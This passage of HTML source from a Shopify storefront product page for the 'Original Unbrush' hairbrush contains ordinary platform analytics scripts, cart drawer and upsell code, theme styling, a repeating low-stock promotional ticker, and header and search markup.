        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 75368464670,
      theme_id: 173916193054,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.nestsandco.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.nestsandco.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.nestsandco.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":75368464670,"isMerchantRequest":null,"themeId":173916193054,"themeCityHash":"17063517703663252254","contentLanguage":"en","currency":"CAD","eventMetadataId":"774d9223-8d45-4e7c-9684-6e7bbe770e68"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9151885181214,"requestId":"5e303c67-a534-41fc-8fb5-350a51a920bd-1769093099","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"CAD","variantId":48198338085150,"productId":9151885181214,"productGid":"gid:\/\/shopify\/Product\/9151885181214","name":"THE ORIGINAL UNBRUSH® - Black","price":"25.00","sku":"ABC-12345-S-BL-1","brand":"Nests and Co","variant":"Black","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"CAD","variantId":48198338085150,"productId":9151885181214,"productGid":"gid:\/\/shopify\/Product\/9151885181214","name":"THE ORIGINAL UNBRUSH® - Black","price":"25.00","sku":"ABC-12345-S-BL-1","brand":"Nests and Co","variant":"Black","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/www.nestsandco.com\/products\/the-original-unbrush%C2%AE"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.nestsandco.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.nestsandco.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="75368464670"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="173916193054"
  data-theme-name="Shrine"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.nestsandco.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//www.nestsandco.com/cdn/shop/t/8/assets/cart.js?v=139383546597281746371731183985" defer="defer"></script>
<script src="//www.nestsandco.com/cdn/shop/t/8/assets/product-info.js?v=174806172978439001541731183986" defer="defer"></script>
<script src="//www.nestsandco.com/cdn/shop/t/8/assets/product-form.js?v=133912708973626843101731183986" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart__trust-badges {
      width: 100%;
      margin: 0 auto;
    }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://www.nestsandco.com/customer_authentication/redirect?locale=en&region_country=CA" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
          

        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">$0.00 CAD</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
        
          <div class="cart__badges cart__trust-badges">
            <img
              src="//www.nestsandco.com/cdn/shop/files/Screen_Shot_2025-02-07_at_9.11.24_AM-removebg-preview.png?v=1738937692&width=800"
              alt=""
              loading="lazy"
              width="auto"
              height="auto"
            >
          </div>
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23847433011486__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-tickers.css?v=30346802988262109031731183986" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-sections--23847433011486__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--23847433011486__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--23847433011486__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--23847433011486__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }

  .horizontal-ticker-sections--23847433011486__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--23847433011486__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--23847433011486__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    <p class="horizontal-ticker__item">
        | LOW STOCK |
      </p><p class="horizontal-ticker__item">
        OFFER ENDS TONIGHT
      </p>
        
          <p class="horizontal-ticker__item">
            | LOW STOCK |
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            OFFER ENDS TONIGHT
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            | LOW STOCK |
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            OFFER ENDS TONIGHT
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            | LOW STOCK |
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            OFFER ENDS TONIGHT
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            | LOW STOCK |
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            OFFER ENDS TONIGHT
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            | LOW STOCK |
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            OFFER ENDS TONIGHT
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            | LOW STOCK |
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            OFFER ENDS TONIGHT
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            | LOW STOCK |
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            OFFER ENDS TONIGHT
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            | LOW STOCK |
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            OFFER ENDS TONIGHT
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            | LOW STOCK |
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            OFFER ENDS TONIGHT
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            | LOW STOCK |
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            OFFER ENDS TONIGHT
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            | LOW STOCK |
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            OFFER ENDS TONIGHT
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            | LOW STOCK |
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            OFFER ENDS TONIGHT
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            | LOW STOCK |
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            OFFER ENDS TONIGHT
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            | LOW STOCK |
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            OFFER ENDS TONIGHT
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            | LOW STOCK |
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            OFFER ENDS TONIGHT
          </p>

          
          
        
        
      </div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--23847433011486__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//www.nestsandco.com/cdn/shop/t/8/assets/component-list-menu.css?v=151968516119678728991731183985" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.nestsandco.com/cdn/shop/t/8/assets/component-search.css?v=184225813856820874251731183986" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.nestsandco.com/cdn/shop/t/8/assets/component-menu-drawer.css?v=157470423819771412911731183986" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.nestsandco.com/cdn/shop/t/8/assets/component-cart-notification.css?v=137625604348931474661731183985" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.nestsandco.com/cdn/shop/t/8/assets/component-cart-items.css?v=68325217056990975251731183985" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.nestsandco.com/cdn/shop/t/8/assets/component-price.css?v=116010604417246430981731183986" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//www.nestsandco.com/cdn/shop/t/8/assets/component-loading-overlay.css?v=167310470843593579841731183986" media="print" onload="this.media='all'"><link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-cart-drawer.css?v=12876392782820889961731183985" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-cart.css?v=183883492810467818381731183985" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-totals.css?v=54425048278126878361731183986" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-price.css?v=116010604417246430981731183986" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-discounts.css?v=152760482443307489271731183985" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-loading-overlay.css?v=167310470843593579841731183986" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-list-menu.css?v=151968516119678728991731183985" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-search.css?v=184225813856820874251731183986" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-menu-drawer.css?v=157470423819771412911731183986" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-cart-notification.css?v=137625604348931474661731183985" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-cart-items.css?v=68325217056990975251731183985" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
    .header__icon--search {
      display: none;
    }
  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//www.nestsandco.com/cdn/shop/t/8/assets/details-disclosure.js?v=153497636716254413831731183986" defer="defer"></script>
<script src="//www.nestsandco.com/cdn/shop/t/8/assets/details-modal.js?v=4511761896672669691731183986" defer="defer"></script>
<script src="//www.nestsandco.com/cdn/shop/t/8/assets/cart-notification.js?v=160453272920806432391731183985" defer="defer"></script>
<script src="//www.nestsandco.com/cdn/shop/t/8/assets/search-form.js?v=113639710312857635801731183986" defer="defer"></script><script src="//www.nestsandco.com/cdn/shop/t/8/assets/cart-drawer.js?v=44260131999403604181731183985" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/products/glazed-milk-night-peel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            SHOP
                          </a></li><li><a href="https://www.nestsandco.com/apps/track123" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            TRACK ORDER
                          </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            CONTACT US
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://www.nestsandco.com/customer_authentication/redirect?locale=en&region_country=CA" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/products/glazed-milk-night-peel" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>SHOP</span>
                  </a></li><li><a href="https://www.nestsandco.com/apps/track123" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>TRACK ORDER</span>
                  </a></li><li><a href="/pages/contact" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>CONTACT US</span>
                  </a></li></ul>
        </nav><a href="/" class="header__heading-link link link--text focus-inset"><img src="//www.nestsandco.com/cdn/shop/files/Nest_co_4_1.png?v=1726082368&amp;width=500" alt="Nests and Co" srcset="//www.nestsandco.com/cdn/shop/files/Nest_co_4_1.png?v=1726082368&amp;width=50 50w, //www.nestsandco.com/cdn/shop/files/Nest_co_4_1.png?v=1726082368&amp;width=100 100w, //www.nestsandco.com/cdn/shop/files/Nest_co_4_1.png?v=1726082368&amp;width=150 150w, //www.nestsandco.com/cdn/shop/files/Nest_co_4_1.png?v=1726082368&amp;width=200 200w, //www.nestsandco.com/cdn/shop/files/Nest_co_4_1.png?v=1726082368&amp;width=250 250w, //www.nestsandco.com/cdn/shop/files/Nest_co_4_1.png?v=1726082368&amp;width=300 300w, //www.nestsandco.com/cdn/shop/files/Nest_co_4_1.png?v=1726082368&amp;width=400 400w, //www.nestsandco.com/cdn/shop/files/Nest_co_4_1.png?v=1726082368&amp;width=500 500w" width="200" height="32.407407407407405" class="header__heading-logo">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="5Yi52IY0QqHuJZDIqPSRpTSsdM4v45Q8BXvcrWb62Xn7fyOjidSwrxV9ewd/h5j91PunzeLQzttpZIddQuu4QdT8Uhs2ykYMLN9YSCaVSaCFYoiNhdYUOlPJUzUbrp6B+mk9Nzc4gjyXZiHzgltbOMiwOU/hvN+SSIFzi1Bn+Ik3iD6XenhZg3vp7NwNU3QMU1XtnXrdYCnu5W4FXdpIPEoIfoOvmmv9AtWMo4zJ/wOgzEMZBA5mJAuvVjdU40x8QDZZJIgNQH4criDzbqBYYSOvak4TKN8RqHaEkZGIslQx2c8FKPvexXMJUAM+EyBSaUDz/qdDC2ALs+c6+2wz1UrJmGvLAq6WB/0IDgQOe9q6BZnOGZiub3FkFQ9dyJN1jpna2/qFFehe3+JqFf6qZA==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
